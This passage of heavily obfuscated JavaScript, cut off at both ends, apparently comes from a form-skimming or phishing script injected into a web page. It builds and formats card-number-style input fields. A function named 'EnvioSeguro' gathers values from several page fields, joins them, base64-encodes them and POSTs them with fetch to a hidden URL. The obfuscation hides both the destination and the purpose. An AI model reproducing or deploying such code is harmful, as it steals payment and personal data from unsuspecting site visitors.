_0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var _0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var _0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return _0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function _0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return _0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function 